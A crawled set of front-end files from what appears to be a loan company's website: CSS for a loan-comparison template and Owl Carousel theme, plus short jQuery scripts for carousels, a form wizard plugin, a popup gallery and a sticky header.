.st-pagination .pagination>li>a, .pagination>li>span { position: relative; float: left; margin-left: -1px; line-height: 1.42857143; color: #9a9fab; text-decoration: none; font-size: 12px; border: 2px solid #c3c7d1; font-weight: 600; border-radius: 4px; text-transform: uppercase; margin-right: 3px; margin-bottom: 5px; background-color: #fff; padding: 8px 13px; }
.st-pagination .pagination>li>a:focus, .st-pagination .pagination>li>a:hover, .st-pagination .pagination>li>span:focus, .st-pagination .pagination>li>span:hover { z-index: 2; color: #fff; background-color: #097343; border-color: #097343; border-radius: 4px; }
.st-pagination .pagination>li:first-child>a, .st-pagination .pagination>li:first-child>span { margin-left: 0; border-radius: 4px; }
.st-pagination .pagination>li:last-child>a, .st-pagination .pagination>li:last-child>span { border-radius: 4px; }
.st-pagination .pagination>.active>a, .st-pagination .pagination>.active>a:focus, .st-pagination .pagination>.active>a:hover, .st-pagination .pagination>.active>span, .st-pagination .pagination>.active>span:focus, .st-pagination .pagination>.active>span:hover { z-index: 3; color: #fff; cursor: default; background-color: #097343; border-color: #097343; border-radius: 4px; }
.st-accordion { }
.st-accordion .sign { color: #3c4d6b; padding: 0 2px; position: absolute; left: 0px; top: 5px; margin-left: -20px; font-size: 14px; }
.st-accordion .accordion .panel-heading.active .sign { color: #95cd40; }
.st-accordion .panel-title { margin-top: 0; margin-bottom: 0; font-size: 18px; color: inherit; position: relative; color: #3c4d6b; }
.sign { color: #084988; padding: 0 2px; position: absolute; right: -10px; top: 6px; }
.st-accordion .panel-heading.active .sign { color: #097343; }
.st-accordion .panel { margin-bottom: 20px; background-color: #fff; border: 1px solid transparent; border-radius: 0px; -webkit-box-shadow: none; box-shadow: none; }
.st-accordion .panel-default { border-color: transparent; border-bottom: 1px solid #e0e7ea; }
.st-accordion .panel-group .panel { margin-bottom: 10px; border-radius: 0px; -webkit-box-shadow: 0px 0px 0px 0px rgba(234, 234, 234, 1); -moz-box-shadow: 0px 0px 0px 0px rgba(234, 234, 234, 1); box-shadow: 0px 0px 0px 0px rgba(234, 234, 234, 1); }
.st-accordion .panel-default>.panel-heading { color: #323734; background-color: #fff; border-bottom: 1px solid transparent; padding: 10px 0px 10px 30px; }
.st-accordion .panel-group .panel-heading+.panel-collapse>.list-group, .st-accordion .panel-group .panel-heading+.panel-collapse>.panel-body { }
.st-accordion .panel-body { padding: 30px; }
.st-accordion .panel-group .panel-heading+.panel-collapse>.list-group, .panel-group .panel-heading+.panel-collapse>.panel-body { border-top: 1px solid transparent; }

/*--------------------------------
 Extra Plugin CSS - Back to top  
---------------------------------*/
.cd-top { display: inline-block; height: 40px; width: 40px; position: fixed; bottom: 40px; right: 10px; overflow: hidden; text-indent: 100%; white-space: nowrap; visibility: hidden; border-radius: 5px; background: rgba(9, 115, 67, 0.64) url(../../images/cd-top-arrow.svg) no-repeat center 50%; opacity: 0; -webkit-transition: opacity .3s 0s, visibility 0s .3s; -moz-transition: opacity .3s 0s, visibility 0s .3s; transition: opacity .3s 0s, visibility 0s .3s; }
.cd-top.cd-is-visible, .cd-top.cd-fade-out, .no-touch .cd-top:hover { -webkit-transition: opacity .3s 0s, visibility 0s 0s; -moz-transition: opacity .3s 0s, visibility 0s 0s; transition: opacity .3s 0s, visibility 0s 0s; }
.cd-top.cd-is-visible {    /* the button becomes visible */
visibility: visible; opacity: 1; }
.cd-top.cd-fade-out {    /* if the user keeps scrolling down, the button is out of focus and becomes less visible */
opacity: .5; }
.no-touch .cd-top:hover { background-color: #cb2529; opacity: 1; }

/*-------- filter gallery -------*/
.isotope-item { z-index: 2; }
.isotope-hidden.isotope-item { pointer-events: none; z-index: 1; }
.isotope, .isotope .isotope-item {    /* change duration value to whatever you like */
-webkit-transition-duration: 0.8s; -moz-transition-duration: 0.8s; transition-duration: 0.8s; }
.isotope { -webkit-transition-property: height, width; -moz-transition-property: height, width; transition-property: height, width; }
.isotope .isotope-item { -webkit-transition-property: -webkit-transform, opacity; -moz-transition-property: -moz-transform, opacity; transition-property: transform, opacity; }
.portfolioContainer { }
.portfolioFilter { margin-bottom: 30px; text-align: center; }
.portfolioFilter a { text-transform: uppercase; background-color: #eff3f8; padding: 9px 26px; display: inline-block; color: #7e93ae; font-size: 12px; font-weight: 500; margin-bottom: 5px; border: 1px solid #dee7f2; }
.portfolioFilter a:hover { color: #fff; background-color: #097343; border: 1px solid #097343; }
.portfolioFilter a.current { color: #fff; text-decoration: none; background-color: #097343; border: 1px solid #097343; }

/*---------- Thumbnail hover effect -------*/

/* ============================================================
GLOBAL
============================================================ */

.effects { }
.effects .img { position: relative; }
.effects .img:nth-child(n) { }
.effects .img:first-child { margin-bottom: 20px; }
.effects .img:last-child { margin-right: 0; }
.effects .img img { display: block; margin: 0; padding: 0; max-width: 100%; height: auto; }
.overlay { display: block; position: absolute; z-index: 20; background: rgba(9, 115, 67, 0.8); overflow: hidden; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s; transition: all 0.5s; }
a.close-overlay { display: block; position: absolute; top: 0; right: 0; z-index: 100; width: 45px; height: 45px; font-size: 20px; font-weight: 700; color: #fff; line-height: 45px; text-align: center; background-color: #de4526; cursor: pointer; }
a.close-overlay.hidden { display: none; }
a.expand { display: block; position: absolute; z-index: 100; width: 100%; height: 100%; text-align: center; color: #fff; line-height: 20px; font-weight: 700; font-size: 11pt; -webkit-border-radius: 30px; -moz-border-radius: 30px; -ms-border-radius: 30px; -o-border-radius: 30px; padding: 15px;}

/* ============================================================
EFFECT 6 - ICON BOUNCE IN
============================================================ */
#effect-6 .overlay { top: 0; bottom: 0; left: 0; right: 0; opacity: 0; }
#effect-6 .overlay a.expand { left: 0; right: 0; top: 0; margin: 0 auto; opacity: 0; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s; transition: all 0.5s; }
#effect-6 .img.hover .overlay { opacity: 1; }
#effect-6 .img.hover .overlay a.expand { top: 50%; margin-top: -30px; opacity: 1; }

/*----------------- Gallery Wide ---------------*/
.gallery-thumbnail { }
.gallery-thumbnail img { width: 100%; }
.gallery-img img { width: 100%; }
.gallery-block { }

/*----------------- Image Hover Effect ---------------*/
img { width: auto; max-width: 100%; height: auto; margin: 0; padding: 0; border: none; line-height: normal; vertical-align: middle; }
.imghover { display: block; position: relative; max-width: 100%; }
.imghover::before, .imghover::after { display: block; position: absolute; content: ""; text-align: center; opacity: 0; }
.imghover::before { top: 0; right: 0; bottom: 0; left: 0; }
.imghover::after { top: 50%; left: 50%; width: 50px; height: 50px; line-height: 50px; margin: -25px 0 0 -25px; content: "\f06e";    /* fa-eye */ font-family: "FontAwesome"; font-size: 36px; }
.imghover:hover::before, .imghover:hover::after { opacity: 1; }
.imghover:hover::before { background: rgba(34, 62, 92, .55); }
.imghover:hover::after { color: #FFFFFF; }

/*--------------------------------
Team  
---------------------------------*/
.team-block { }
.team-img { }
.team-content { }
.designation { font-size: 12px; color: #097343; text-transform: uppercase; font-weight: 600; }

/*--------------------------------
About us 
---------------------------------*/
.about-section { }
.counter-section { }
.why-choose-section { }
.testimonial-section { }
.cta-section { }
.text-big { font-size: 20px; color: #097343; font-weight: 600; margin-bottom: 0px; }

/*--------------------------------
Contact us 
---------------------------------*/
.map { height: 400px; }
.widget-contact { margin-top: 30px; margin-bottom: 30px; }
.widget-contact li { margin-bottom: 10px; border-bottom: 1px solid #eff3f8; padding-bottom: 10px; }
.widget-contact li span { width: 120px; display: inline-block; }

/*----------------- Gallery Wide ---------------*/
.gallery-thumbnail img { width: 100%; }
.gallery-img img { width: 100%; }
.gallery-block { }
.slide-ranger .ui-widget-header { background-color: #097343; }
.slide-ranger .ui-state-default, .ui-widget-content .ui-state-default { background-color: #fff !important; }
.slide-ranger .ui-widget.ui-widget-content { border: 1px solid #097343; }
.slide-ranger .ui-slider .ui-slider-handle { border-radius: 100%; border: 3px solid #097343; }

/*-----------------------------------------
Shortcodes
------------------------------------------*/
.st-tabs {    /*border: 1px solid #dee7f2; */ }
.st-tabs .nav-tabs { border-bottom: 1px solid transparent; }
.st-tabs .nav-tabs>li>a { margin-right: 0px; line-height: 1.42857143; border: 1px solid #dee7f2; border-radius: 2px 2px 0 0; background-color: #eff3f8; font-size: 14px; text-transform: uppercase; color: #7e93ae; font-weight: 500; padding: 20px 8px; }
.st-tabs .nav-tabs>li>a:hover { background-color: #fff; border-bottom: 1px solid #dee7f2; color: #097343; border-color: transparent; }
.st-tabs .nav-tabs>li.active>a, .nav-tabs>li.active>a:focus, .nav-tabs>li.active>a:hover { color: #8f979e; cursor: default; background-color: #fff; border: 1px solid #dee7f2; border-bottom-color: transparent; }
.st-tabs .tab-content { padding: 30px; background-color: #fff; border-left: 1px solid #dee7f2; border-right: 1px solid #dee7f2; border-bottom: 1px solid #dee7f2; margin-top: -2px; }
.st-tabs .nav-tabs.nav-justified>.active>a, .st-tabs .nav-tabs.nav-justified>.active>a:focus, .st-tabs .nav-tabs.nav-justified>.active>a:hover { border: 1px solid #dee7f2; border-bottom: transparent; color: #097343; }
.column-block { margin-bottom: 30px; }

/*-----------------------------------------
Compare-Loan
------------------------------------------*/
.compare-title { }
.compare-block { }
.compare-row { }
.rate { }
.rate, .fees, .compare-rate, .repayment { font-size: 18px; color: #4b5565; margin-bottom: 0px; margin-top: 15px; font-weight: 600; }
.fees { }
.compare-rate { }
.repayment { }
.comapre-action { padding-top: 15px; }

/*-----------------------------------------
Error-page
------------------------------------------*/
.error-img { text-align: center; }
.error-title { font-size: 36px; color: #192139; letter-spacing: 1px; text-transform: uppercase; }
.msg { font-size: 24px; color: #097343; font-weight: 500; text-transform: uppercase; letter-spacing: 1px; }

/*-----------------------------------------
Header - 2
------------------------------------------*/
.header-2 { background-color: #fff; padding-top: 10px; position: relative; z-index: 9 }
.header-action { margin-top: 10px; }
.header-2 .navigation-2 { background-color: #fff; border-top: 1px solid #dee7f2; margin-top: 20px; border-bottom: 1px solid #dee7f2; }
.header-2 #navigation { float: left; margin-top: 0px; background-color: #fff; }
.header-2 #navigation > ul > li > a { padding: 16px 30px; font-size: 13px; text-decoration: none; color: #66707f; font-weight: 600; text-transform: uppercase; border-left: 1px solid #dee7f2; }
.header-2 #navigation > ul > li.has-sub > a { padding-right: 50px; }
.header-2 #navigation > ul > li.has-sub > a:before { position: absolute; right: 28px; font-family: FontAwesome; content: "\f107"; -webkit-transition: all .25s ease; -moz-transition: all .25s ease; -ms-transition: all .25s ease; -o-transition: all .25s ease; transition: all .25s ease; }

/*-----------------------------------------
Landing Page Template
------------------------------------------*/
.hero { position: relative; padding-top: 60px; padding-bottom: 100px; background: linear-gradient(rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.2)), rgba(0, 0, 0, 0.2) url(../images/lp-car-image.jpg) no-repeat center; background-size: cover; }
.hero-home-loan { position: relative; padding-top: 60px; padding-bottom: 100px; background: linear-gradient(rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.2)), rgba(0, 0, 0, 0.2) url(../images/home-loan-lp.jpg) no-repeat center; background-size: cover; }

.hero-title { font-size: 48px; line-height: 52px; color: #fff; font-weight: 800; letter-spacing: -1px; margin-bottom: 30px; }
.hero-captions { padding-top: 80px; }
.hero-text { color: #fff; }
.request-form { background-color: #fff; padding: 30px; border-radius: 4px; }
.form-title { color: #104b8c; font-size: 30px; }
.price-rate { margin-top: 30px; }
.price-big { font-size: 40px; color: #fff; font-weight: 800; }
.price-rate small { color: #fff; text-transform: uppercase; }
.new-price, .old-price { margin-bottom: 30px; }

/*--------------- Features block class --------------*/
.feature { }
.feature-icon { }
.feature .feature-icon { margin-bottom: 20px; }

/*-------- feature icon left --------*/
.feature-left { }
.feature-left .feature-icon { float: left; color: #097343; font-size: 28px; line-height: 1; }
.feature-left .feature-content { padding-left: 60px; }
.feature-content { }

/*--------- feature center --------*/
.feature-center { text-align: center; }
.feature-center .feature-icon { margin-bottom: 20px; }
@media screen and (max-width:1366px) {
  .slider-captions { position: absolute; bottom: 70px; width: 100%; }
  .slider-title { color: #fff; font-size: 32px; font-weight: 700; line-height: 42px; }
  .slider .owl-prev { position: absolute; left: 0px; top: 40%; left: 0px; }
  .slider .owl-next { position: absolute; right: 0px; top: 40%; right: 0px; }
}
@media screen and (min-width:1300px) and (max-width:1440px) {
  .slider-captions { position: absolute; bottom: 100px; width: 100%; }
}

/*============= media query max-width: 768px; =============*/
@media (min-width:768px){
  .effects .img img{
      height: 250px;
      width: 100%;
      object-fit: cover;}
}
@media only screen and (max-width:768px) {
	
  /* start query */
  .header { padding-top: 5px; padding-bottom: 5px; }
  .logo { }

  /*--------------- slider for mobile view ( for mobile view  )---------- */
  .slider-captions { position: absolute; bottom: 28px; text-align: center; }
  .slider-title { color: #fff; font-size: 22px; text-transform: uppercase; font-weight: 700; line-height: 26px; }
  .slider .owl-prev { position: absolute; left: 0px; top: 30%; left: 0px; }
  .slider .owl-next { position: absolute; right: 0px; top: 30%; right: 0px; }

  /*--------------- Page Header ( for mobile view  )---------- */
  .page-header { padding: 40px 0px 80px; }
  .page-title { font-size: 28px; margin-bottom: 14px; }
  .btn-action { text-align: center; }
  .btn-action .btn { padding: 10px; float: left; margin-left: 5px; }
  .sub-nav>.nav li a { border-bottom: 1px solid #dee7f2; margin-bottom: 0px; }
  .childern { padding-left: 0px; }
  .widget-share { background-color: #fff; padding: 14px; position: absolute; top: 0px; right: 0px; }
  .search-nav { display: none; }
  .rate-counter-block { text-align: center; }
  .rate-icon { float: none; margin-bottom: 10px; }
  .loan-rate { font-size: 24px; }

/* start query */ }

@media (max-width:767px){
  .effects .img img{
      height: 160px;
      width: 100%;
      object-fit: cover;}
}
@media only screen and (max-width:320px) {

  /*--------------- slider for mobile view ( for mobile view  )---------- */
  .slider-captions { position: absolute; bottom: 18px; text-align: center; width: 100%; }
  .slider-title { color: #fff; font-size: 18px; text-transform: uppercase; font-weight: 700; line-height: 26px; }
  .slider .owl-prev { position: absolute; left: 0px; top: 30%; left: 0px; }
  .slider .owl-next { position: absolute; right: 0px; top: 30%; right: 0px; }
  .rate-icon { float: none; }
  .rate-counter-block { text-align: center; }
  .loan-rate { font-size: 24px; }
  .widget-share { background-color: #fff; padding: 14px; position: absolute; top: 0px; right: 0px; }
  .search-nav { display: none; }
}

.col-md-4.col-sm-4.car-loan.personal-loan.home-loan.col-xs-6 {
    min-height: 280px;
}

--- FILE ---
content_type: text/css
request_url: https://bprprofidana.com/asset/css/owl.theme.css
body_size: 526
content:
/*
* 	Owl Carousel Owl Demo Theme 
*	v1.3.3
*/

.owl-theme .owl-controls {}


/* Styling Next and Prev buttons */

.owl-theme .owl-controls .owl-buttons div {
    color: #333;
    display: inline-block;
    zoom: 1;
    margin: 5px;
    padding: 8px 16px;
    font-size: 22px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    background: #fff;
    filter: Alpha(Opacity=50);
    line-height: 1;
}


/* Clickable class fix problem with hover on touch devices */


/* Use it for non-touch hover action */

.owl-theme .owl-controls.clickable .owl-buttons div:hover {
    filter: Alpha(Opacity=100);
    /*IE7 fix*/
    opacity: 1;
    text-decoration: none;
}


/* Styling Pagination*/

.owl-theme .owl-controls .owl-page {
    display: inline-block;
    zoom: 1;
    *display: inline;
    /*IE7 life-saver */
}

.owl-theme .owl-controls .owl-page span {
    display: block;
    width: 10px;
    height: 10px;
    margin: 0px 0px 10px 10px;
    filter: Alpha(Opacity=50);
    /*IE7 fix*/
    opacity: 0.5;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    border-radius: 20px;
    background: #de4526;
}

.owl-pagination {
    text-align: center;
    margin-top: 10px;
}

.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span {
    filter: Alpha(Opacity=100);
    /*IE7 fix*/
    opacity: 1;
}


/* If PaginationNumbers is true */

.owl-theme .owl-controls .owl-page span.owl-numbers {
    height: auto;
    width: auto;
    color: #FFF;
    padding: 2px 10px;
    font-size: 12px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
}


/* preloading images */

.owl-item.loading {
    min-height: 150px;
    background: url(AjaxLoader.html) no-repeat center center
}

@media screen and (max-width:1366px) {
    .owl-theme .owl-controls .owl-buttons div {
        color: #333;
        display: inline-block;
        zoom: 1;
        margin: 5px;
        padding: 2px 6px;
        font-size: 12px;
        -webkit-border-radius: 4px;
        -moz-border-radius: 4px;
        border-radius: 4px;
        background: #fff;
        filter: Alpha(Opacity=50);
        line-height: 1;
    }
}

@media only screen and (max-width:768px) {
    .owl-theme .owl-controls .owl-buttons div {
        color: #333;
        display: inline-block;
        zoom: 1;
        margin: 5px;
        padding: 2px 6px;
        font-size: 12px;
        -webkit-border-radius: 4px;
        -moz-border-radius: 4px;
        border-radius: 4px;
        background: #fff;
        filter: Alpha(Opacity=50);
        line-height: 1;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://bprprofidana.com/asset/js/animsition-script.js
body_size: -110
content:
// JavaScript Document
$(document).on('ready', function() {
	"use strict";
    $('.animsition').animsition();
});


--- FILE ---
content_type: application/javascript
request_url: https://bprprofidana.com/asset/js/slider-carousel.js
body_size: 99
content:
// Template slider jQuery script

$(document).on('ready', function() {
    "use strict";
    $(".slider").owlCarousel({
        navigation: true, // Show next and prev buttons
        slideSpeed: 3000,
        paginationSpeed: 400,
        singleItem: true,
        pagination: true,
        autoPlay: true,
        navigationText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
        addClassActive: true,


        // "singleItem:true" is a shortcut for:
        // items : 1, 
        // itemsDesktop : false,
        // itemsDesktopSmall : false,
        // itemsTablet: false,
        // itemsMobile : false

    });

});


--- FILE ---
content_type: application/javascript
request_url: https://bprprofidana.com/wizard/jquery.formtowizard.js
body_size: 1446
content:
/*
 Form To Wizard https://github.com/artoodetoo/formToWizard
 Free to use under MIT license.

 Originally created by Janko.
 Featured by iFadey.
 Polishing by artoodetoo.

 */

(function($) {
    $.fn.formToWizard = function( options, cmdParam1 ) {
        // Stop when selector found nothing!
        if (this.length == 0) return this;

        if( typeof options !== 'string' ) {
            options = $.extend({
                submitButton:       '',
                showProgress:       true,
                showStepNo:         true,
                validateBeforeNext: null,
                select:             null,
                progress:           null,
                nextBtnName:        'Next &gt;',
                prevBtnName:        '&lt; Back',
                buttonTag:          'a',
                nextBtnClass:       'btn next',
                prevBtnClass:       'btn prev'
            }, options);
        }

        var element = this
            , steps = $( element ).find( "fieldset" )
            , count = steps.size()
            , submmitButtonName = "#" + options.submitButton
            , commands = null;


        if( typeof options !== 'string' ) {
            //assign options to current/selected form (element)
            $( element ).data( 'options', options );

            /**************** Validate Options ********************/
            if( typeof( options.validateBeforeNext ) !== "function" )
                options.validateBeforeNext = function() { return true; };

            if( options.showProgress && typeof(options.progress) !== "function") {
                if( options.showStepNo )
                    $(element).before("<ul id='steps' class='steps'></ul>");
                else
                    $(element).before("<ul id='steps' class='steps breadcrumb'></ul>");
            }
            /************** End Validate Options ******************/


            steps.each(function(i) {
                $(this).wrap('<div id="step' + i + '" class="stepDetails"></div>');
                $(this).append('<p id="step' + i + 'commands" class="commands"></p>');

                if( options.showProgress && typeof(options.progress) !== "function") {
                    if( options.showStepNo )
                        $("#steps").append("<li id='stepDesc" + i + "'>Step " + (i + 1) + "<span>" + $(this).find("legend").html() + "</span></li>");
                    else
                        $("#steps").append("<li id='stepDesc" + i + "'>" + $(this).find("legend").html() + "</li>");
                }

                if (i == 0) {
                    createNextButton(i);
                    selectStep(i);
                }
                else if (i == count - 1) {
                    $("#step" + i).hide();
                    createPrevButton(i);
                    // move submit button to the last step
                    $(submmitButtonName).addClass('next').detach().appendTo("#step" + i + "commands");
                }
                else {
                    $("#step" + i).hide();
                    createPrevButton(i);
                    createNextButton(i);
                }
            });

        } else if( typeof options === 'string' ) {
            var cmd = options;

            initCommands();

            if( typeof commands[ cmd ] === 'function' ) {
                commands[ cmd ]( cmdParam1 );
            } else {
                throw cmd + ' is invalid command!';
            }
        }


        /******************** Command Methods ********************/
        function initCommands() {
            //restore options object from form element
            options = $( element ).data( 'options' );

            commands = {
                GotoStep: function( stepNo ) {
                    var stepName = "step" + (--stepNo);

                    if( $( '#' + stepName )[ 0 ] === undefined ) {
                        throw 'Step No ' + stepNo + ' not found!';
                    }

                    if( $( '#' + stepName ).css( 'display' ) === 'none' ) {
                        $( element ).find( '.stepDetails' ).hide();
                        $( '#' + stepName ).show();
                        selectStep( stepNo );
                    }
                },
                NextStep: function() {
                    $( '.stepDetails:visible' ).find( 'a.next' ).click();
                },
                PreviousStep: function() {
                    $( '.stepDetails:visible' ).find( 'a.prev' ).click();
                }
            };
        }
        /******************** End Command Methods ********************/


        /******************** Private Methods ********************/
        function createPrevButton(i) {
            var stepName = 'step' + i;
            $('#' + stepName + 'commands').append(
                '<' + options.buttonTag + ' href="#" id="' + stepName + 'Prev" class="' + options.prevBtnClass + '">' +
                options.prevBtnName +
                '</' + options.buttonTag + '>'
            );

            $("#" + stepName + "Prev").bind("click", function(e) {
                $("#" + stepName).hide();
                $("#step" + (i - 1)).show();
                selectStep(i - 1);
                return false;
            });
        }

        function createNextButton(i) {
            var stepName = 'step' + i;
            $('#' + stepName + 'commands').append(
                '<' + options.buttonTag + ' href="#" id="' + stepName + 'Next" class="' + options.nextBtnClass + '">' +
                options.nextBtnName +
                '</' + options.buttonTag + '>');

            $("#" + stepName + "Next").bind( "click", function(e) {
                if( options.validateBeforeNext(element, $("#" + stepName)) === true ) {
                    $("#" + stepName).hide();
                    $("#step" + (i + 1)).show();
                    //if (i + 2 == count)
                    selectStep(i + 1);
                }

                return false;
            });
        }

        function selectStep(i) {
            if ( typeof(options.progress) === "function" ) {
                options.progress(i, count);
            } else if( options.showProgress ) {
                $("#steps li").removeClass("current");
                $("#stepDesc" + i).addClass("current");
            }

            if( options.select ) {
                options.select(element, $('#step'+i));
            }
        }
        /******************** End Private Methods ********************/

        return this;

    }
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://bprprofidana.com/asset/js/popup-gallery.js
body_size: 312
content:
// Initialize popup as usual
$('.image-link').magnificPopup({
    type: 'image',
    mainClass: 'mfp-with-zoom', // this class is for CSS animation below

    zoom: {
        enabled: true, // By default it's false, so don't forget to enable it

        duration: 300, // duration of the effect, in milliseconds
        easing: 'ease-in-out', // CSS transition easing function 

        // The "opener" function should return the element from which popup will be zoomed in
        // and to which popup will be scaled down
        // By defailt it looks for an image tag:
        opener: function(openerElement) {
            // openerElement is the element on which popup was initialized, in this case its <a> tag
            // you don't need to add "opener" option if this code matches your needs, it's defailt one.
            return openerElement.is('img') ? openerElement : openerElement.find('img');
        }

    },
    image: {
        // options for image content type
        titleSrc: 'title'
    },
    gallery: {
        // options for gallery
        enabled: true
    },


}); // JavaScript Document


--- FILE ---
content_type: application/javascript
request_url: https://bprprofidana.com/asset/js/service-carousel.js
body_size: 71
content:
// jQuery script for service carousel

$(document).on('ready', function() {
    "use strict";
    $(".service").owlCarousel({

        autoPlay: 3000, //Set AutoPlay to 3 seconds
        navigation: true, // Show next and prev buttons
        navigationText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
        items: 3,
        itemsDesktop: [1199, 3],
        itemsDesktopSmall: [979, 3],
        pagination: false

    });

});


--- FILE ---
content_type: application/javascript
request_url: https://bprprofidana.com/asset/js/sticky-header.js
body_size: -35
content:
// JavaScript Document

$(document).on('ready', function() {
    "use strict";
    if ($(window).width() >= "768") {
        $(".header, .header-2").sticky({ topSpacing: 0 });
    }

});
$(document).on('ready', function() {
    "use strict";
    if ($(window).width() >= "768") {
        $("#sub-nav").sticky({ topSpacing: 100 });
    }

});
